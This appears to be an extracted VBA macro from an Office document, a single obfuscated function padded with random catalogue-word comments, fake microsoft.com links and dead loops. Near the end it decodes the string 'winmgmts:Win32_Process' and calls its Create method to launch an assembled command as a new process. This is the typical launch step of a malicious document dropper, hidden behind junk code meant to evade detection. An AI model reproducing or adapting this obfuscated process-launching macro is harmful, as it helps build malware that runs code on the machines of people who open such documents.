 PL_95054906484_68262954 - tf3rdgenerationjiu (Code)
(General)
Kuwaiti_Dinarzip
Function Kuwaiti_Dinarzip()
On Error Resume Next
'https://www.microsoft.com/Toysfma
Heightshcf = "parsing Usability Kids & Automotive Generic Frozen Salad systems EXE redundant iterate navigate Lane Chief overriding Health & Jewelery system"
'invoice Lead overriding Borders Cove Borders Utah needs-based innovative transmitter turquoise
'https://www.microsoft.com/Practicalfjh
While Heightshcf = wdXMLValidationStatusOK
'Macao Ergonomic Metal Pants Data Wooden Tasty Frozen Car Auto Loan Account Expressway Extension National Response
Hondurashzo = CDate(982)
Coursesfw = Rustic_Metal_Chairtmw
Engineerdqo = CDbl(114)
Bedfordshirepws = 824
Programmablewus = 488
Sportscid = Atn(functionalitiesruq)
'methodologies Director Incredible Steel Salad Devolved Graphic Interface Consultant Colorado Credit Card Account Director Path CSS
Wend
'Awesome Granite Towels implement Florida Springs payment e-commerce transmitter Gorgeous Turkish Lira compress
Valleyiti = Burundivdl + "p" + orangemkj(Ridgetjj.Automotive__Healthjwm + Ridgetjj.Music__Babyulz) 'neural withdrawal Indiana maximize transmitting Licensed
'https://www.microsoft.com/synthesizingjtw
Heightshcf = "digital Refined Lek Corporate Down-sized SDD networks synthesize Lead Glen mobile Configuration Plains"
'24/7 Awesome Metal Shoes orchid e-markets application Home Loan Account
'https://www.microsoft.com/Auto_Loan_Accountivj
While Heightshcf = wdXMLValidationStatusOK
'reinvent maximize Metrics strategize protocol Home Loan Account navigate cutting-edge Enhanced asymmetric
Personal_Loan_Accountilq = CDate(871)
Dynamictqn = Eurohrj
backendfiq = CDbl(619)
navigatingjob = 373
Accountabilitynia = 39
Officerrva = Atn(Nuevo_Solztb)
'payment Metal Hungary Forward platforms Liaison e-business Investor
Wend
'Hills Customer upward-trending Wallis and Futuna Directives Uzbekistan Sum knowledge user syndicate Borders SMTP Handmade Awesome Awesome Movies & Health
Delawarejjq = Crossgroupnhp
Set Small_Metal_Mousendm = CreateObject(orangemkj(orangemkj(CStr(912051 + 67 - 912051) + "676767winmgmts:676767Win32_Proc6767ess")))
Delawarejjq = Delawarejjq + Small_Metal_Mousendm.Create#(Valleyiti, Covesnhl, Gorgeous_Concrete_Gloveswip, matrixttd)